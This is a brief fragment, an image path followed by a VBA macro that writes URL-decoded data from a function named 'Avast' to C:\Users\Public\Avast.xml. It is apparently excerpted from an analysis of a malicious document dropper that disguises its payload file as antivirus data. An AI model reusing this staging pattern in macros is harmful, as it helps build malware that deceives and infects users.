 Sub Weekend() Set fso = CreateObject(“Scripting.FileSystemObject”) Set MyFile = fso.CreateTextFile(“C:\Users\Public\Avast.xml”, True) MyFile.Write(URLDecode(Avast(NH, “32”))) MyFile.Close End Sub